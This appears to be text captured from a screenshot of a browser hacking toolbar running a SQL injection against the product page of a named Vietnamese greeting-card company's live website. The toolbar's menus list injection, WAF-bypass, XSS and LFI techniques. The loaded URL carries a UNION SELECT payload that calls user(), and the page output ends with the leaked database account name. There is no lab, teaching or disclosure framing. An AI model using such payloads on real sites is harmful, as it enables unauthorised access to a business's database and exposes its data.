 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,user(),7,8,9,10,11,12,13,14
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,17-- -
Split URL
Execute
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
THANH NHA
®
GREETING CARDS
HOME PAGE
GIỚI THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 23/09/2024
Chào mừng quý khách đến với website thanhnha.com !
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
3
Size : 5
Giá : 17vnđ
Đặt mua
thanhnhaco_binh@localhost